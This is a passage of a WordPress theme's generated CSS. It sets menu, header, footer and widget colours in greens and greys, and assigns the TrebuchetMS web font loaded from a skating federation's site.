.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
